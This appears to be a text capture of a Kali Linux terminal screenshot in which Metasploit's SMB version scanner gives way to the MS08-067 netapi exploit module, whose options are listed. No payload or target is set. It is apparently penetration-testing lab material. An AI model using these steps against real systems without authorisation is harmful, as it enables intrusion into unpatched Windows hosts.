 root@kali: ~
File Edit View Search Terminal Help
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting